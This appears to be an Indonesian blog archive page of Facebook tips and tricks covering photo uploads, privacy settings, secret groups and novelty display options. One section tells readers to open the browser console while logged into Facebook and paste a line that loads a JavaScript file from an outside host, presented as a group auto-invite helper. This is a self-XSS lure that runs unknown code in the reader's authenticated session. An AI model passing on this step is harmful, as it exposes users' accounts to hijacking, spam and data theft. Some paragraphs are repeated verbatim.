Tampilkan postingan dengan label Tips Facebook. Tampilkan semua postingan
Tampilkan postingan dengan label Tips Facebook. Tampilkan semua postingan
Terkadang kita menemukan sebuah
foto/gambar pada situs milik orang lain dan tertarik untuk mengunggahnya
ke Facebook atau ke situs yang lainnya, tapi sebelumnya Anda mungkin
akan sedikit direpotkan manakala gambar tersebut harus anda klik kanan
lalu menyimpannya (save image as) pada komputer yang anda pergunakan.
Dengan trik ini Anda akan sedikit mempersingkat waktu untuk mengunggah
(upload) gambar tersebut.
Cara ini akan kita coba pada situs Facebook dan untuk situs lain caranya akan sama hanya tampilannya yang akan berbeda.
- Klik kanan pada gambar kesukaan Anda, lalu pilih "Copy Image Location" (salin lokasi gambar).
- Di Facebook, klik Browse
- Akan muncul window upload file. Paste-kan url/link gambar yang telah anda copy tadi pada kolom File name lalu pilih Open. Lihat gambar:

- Lama prosesnya tergantung dari ukuran file gambar yang ingin anda upload dari situs lain tersebut
- Tambahkan kata-kata yang diinginkan kemudian anda tinggal klik tombol Post pada Facebook.
Bagaimana cukup singkat bukan?
Daripada sebelumnya Anda harus menyimpan gambar tersebut di komputer.
Selamat mencoba dan semoga berhasil.
Saya Sarankan menggunakan browser Mozilla agar mudah menjalankannya.
- Pertama login ke Facebok
- Masuk ke Group yang Anda buat !!
- Tekan tombol CTRL + SHIFT + K pada keyboard Anda
- Copy & paste code di bawah ini :
document.body.appendChild(document.createElement('script')).src='http://cyberboomb-like.16mb.com/AutoInviteGroup.js';
- Lalu tekan Enter, tunggu sampai selesai
Dengan Tips dan Trik Terbaru Facebook Anda bisa mengatur topik apa saja yang muncul di news feed, membuat timeline
Anda terlihat lebih bersih, membuat grup Facebook rahasia untuk menjaga
komunikasi dalam grup agar tidak terlihat oleh orang lain. Berikut Tips dan Trik Terbaru Facebook 2012.





READ MORE
1. Menyembunyikan artikel yang baru saja Anda baca
Jika Anda sering menggunakan aplikasi bacaan sosial dari Facebook,
tetapi tidak ingin menyebarkan artikel yang Anda baca kepada teman
Facebook Anda, silakan ikuti langkah berikut:

Untuk aplikasi yang telah Anda gunakan, pergilah ke "Account Settings" dengan meng-klik tombol panah yang tepat berada di samping tombol Home, bagian kanan atas layar Anda. Buka tab "Apps"
Lalu klik "Edit" di aplikasi yang bersangkutan. Pada kotak yang terbuka Anda akan melihat pilihan "Posts on your behalf - Who can see posts this app makes for you on your Facebook timeline?"
Klik "Everyone" lalu pilih "Only me" agar artikel yang
Anda baca tidak dibagi ke orang lain. Anda juga dapat melakukan proses
yang sama jika Anda mendaftarkan diri untuk aplikasi yang lainnya.
2. Meminta persetujuan semua tags yang akan muncul di timeline
Trik ini jarang diketahui oleh orang lain. Anda dapat mengatur akun
Facebook agar meminta persetujuan setiap kali ada konten yang menandai (tagged) diri Anda, dan yang akan muncul di timeline.

Untuk mengatur ini, pergilah ke "Privacy Settings" dengan klik tombol panah yang berada di sebelah tombol home di bagian kanan atas layar. Kemudian pilih "Timeline and Tagging" lalu klik "Edit Settings".
Bagian "Review posts friends tag you in before they appear on your Timeline" dan "Review tags friends add to your own posts on Facebook" diatur agar keduanya berada dalam posisi "On".
3. Buat "Lists" berdasarkan minat
Mirip dengan lists di Twitter, Anda dapat membuat daftar berdasarkan
minat dan kelak Anda hanya akan mendapatkan informasi terbaru dari topik
yang sudah Anda pilih.
Pertama-tama Anda harus masuk ke halaman "Home" dan perhatikan deretan menu yang berada di sisi kiri layar, di bawah foto dan nama Anda. Dekatkan kursor ke "Interest," lalu pilih "More." Klik "Create List" di halaman baru yang muncul.
Daftar yang Anda buat bisa dipilih berdasarkan "Pages, Subscriptions atau Friends."
Begitu daftar dibuat dan Anda telah melanjutkan ke tahap berikutnya,
maka Anda bisa memilih siapa yang bisa melihat daftar Anda. Ada pilihan
"Public, Friends, dan Only Me".
4. Mengisi peta Anda dengan foto
Anda dapat secara retrospektif menambahkan lokasi ke foto-foto yang
sudah diunggah ke Facebook, membuat peta menarik yang menunjukkan semua
tempat yang pernah Anda kunjungi.

Masuklah ke halaman profile. Untuk mengisi peta Anda dengan foto, klik pada kotak "Photos" di bawah foto cover dan pilih "Add Photos to Map".
Di sana Anda dapat melihat semua koleksi foto dan menambahkan geodata yang relevan.
5. Mengubah posisi foto di timeline
Anda bisa mengatur gambar agar Timeline terlihat rapi. Jika
objek atau fokus foto yang ingin ditonjolkan berada di pinggir atau
sama sekali tidak terlihat, Anda bisa mereposisi foto tersebut agar
terlihat lebih baik.
Klik ikon pensil lalu "Edit or Remove" di kanan atas foto dan pilih "Reposition Photo". Klik dan tarik ke kanan atau ke kiri sampai objek atau fokus foto berada dalam posisi yang diinginkan.
6. Bersembunyi dari teman tertentu di Facebook chat
Ada kalanya Anda menghindar dari seseorang dan tidak ingin chatting dengan dia di Facebook. Anda dapat bersembunyi dari orang tersebut dengan cara offline.
Ada kalanya Anda menghindar dari seseorang dan tidak ingin chatting dengan dia di Facebook. Anda dapat bersembunyi dari orang tersebut dengan cara offline.

Klik nama orang teman Anda dalam jendela chat, seperti jika Anda hendak memulai percakapan, lalu tekan ikon roda di kanan atas kotak chatting. Klik "Go Offline to [Nama Teman Anda]"
7. Membuat grup rahasia Facebook
Anda dapat menciptakan grup rahasia yang hanya diketahui oleh Anda dan
teman-teman terpilih. Ini cara yang menyenangkan untuk menjaga privasi.
Masuk ke halaman Home lalu lihat rentetan menu di sebelah kiri layar. Klik "More" di sebelah "Groups" kemudian pilih "Create Group" pada halaman berikutnya yang muncul.
Pilih "Secret" setelah Anda memberi nama grup dan menambah teman. Sekarang Anda dapat melihat grup baru di bawah area "Groups" pada halaman home.
8. Menyembunyikan konten yang mengganggu news feed
Apakah Anda merasa terganggu dengan konten di News feed yang kurang relevan dengan kebutuhan?

Arahkan kursor mouse ke sudut kanan atas konten yang ingin Anda sembunyikan, lalu klik tanda panah. Pilih "Hide all by [sebuah aplikasi] atau Unsubscribe from [nama akun seseorang]" agar konten dari mereka tidak muncul di News feed.
Untuk mengetahui aplikasi, halaman, atau seseorang yang Anda sembunyikan dari News feed, Anda bisa melakukan petunjuk berikut:
- Masuk ke halaman Home. Dekatkan kursor ke pilihan "News Feed" di sisi kiri layar, tepat di bawah foto dan nama akun Facebook Anda.
- Klik ikon pensil yang muncul, kemudian "Edit Settings". Di sini Anda dapat melihat konten apa saja yang Anda sembunyikan.
Untuk mengizinkan konten tersebut bisa terlihat kembali di News feed, maka Anda cukup klik tanda silang dari orang tertentu, aplikasi tertentu dan halaman tertentu.
Sekian dulu Tips dan Trik Terbaru Facebook 2012, selamat mencoba dan semoga bermanfaat. Lebih dan kurangnya mohon dimaafkan.
Sekian dulu Tips dan Trik Terbaru Facebook 2012, selamat mencoba dan semoga bermanfaat. Lebih dan kurangnya mohon dimaafkan.
Tak bisa dipungkiri, setelah sekian lama anda
fesbukan di Laptop dan setiap hari pula mengakses Facebook, timbul
kebosanan alias jenuh apalagi melihat tampilan Facebook yang itu-itu
juga dari hari ke hari, balutan warna biru plus putih. Bila sebelumnya
anda mungkin telah membaca tentang :
Tips
berikut akan memberikan sedikit nuansa baru dengan tampilan Facebook di
Laptop anda, sehingga dijamin anda akan lebih sedikit semangat untuk
terus berfesbuk.
Effect Lens Flare (Efek cahaya) di Facebook
Trick menarik ini bisa dengan mudah anda praktekan, paling tidak ketika anda lagi kumpul bersama teman-teman, anda bisa sedikit pamer dan membuat teman anda terheran-heran. Caranya cukup tekan di keyboard anda : (panah) atas-atas –bawah-bawah-kiri-kanan-kiri-kanan-b-a-enter
Setelah itu scroll dengan mouse anda ke bawah/atas atau klik di area Facebook anda, dan lihatlah effect cahaya yang muncul, it’s so cool!
Effect Lens Flare (Efek cahaya) di Facebook
Trick menarik ini bisa dengan mudah anda praktekan, paling tidak ketika anda lagi kumpul bersama teman-teman, anda bisa sedikit pamer dan membuat teman anda terheran-heran. Caranya cukup tekan di keyboard anda : (panah) atas-atas –bawah-bawah-kiri-kanan-kiri-kanan-b-a-enter
Setelah itu scroll dengan mouse anda ke bawah/atas atau klik di area Facebook anda, dan lihatlah effect cahaya yang muncul, it’s so cool!
Tampilan Pirate (Bajak Laut) pada Facebook
Klik “Setting” kemudian klik tab “Language” dan pada drop down menu rubahlah tampilan bahasa ke “English (Pirate)” dan jreeng… kini Facebook anda berubah menjadi bernuansa bajak laut, bahasa dan kata-kata yang digunakan khas seperti yang digunakan para Bajak laut di Film Pirate of The Carribean, mulai dari Dock, Mayday!, Bottle o’ Message sampai pada Abandon Ship alias Log Out, Lumayan Lucu.
Trick Huruf Terbalik
Ingin sedikit lebih beda dari facebook anda, lihatlah tampilan huruf-huruf terbalik, caranya klik “Setting” pilih tab “Language” kemudian pilihlah bahasa “English (Upside Down)”
Menulis Status dengan Huruf Terbalik
Ingin sesuatu yang beda, cobalah menulis status dengan huruf terbalik, dijamin friend anda akan sedikit “pusing” membacanya he…he… caranya kunjungi www.revfad.com/flip.html
Masih banyak trick dan tips menarik seputar Facebook yang harus anda ketahui, biar tidak ketinggalan artikel dan info terbaru lainnya dari tasikisme.com, jangan lupa masukan email anda di bawah ini dan klik subscibe atau jadilah Fans Tasikisme di Facebook!